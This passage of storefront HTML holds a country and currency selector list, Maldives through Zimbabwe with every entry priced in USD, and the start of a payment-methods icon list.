                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
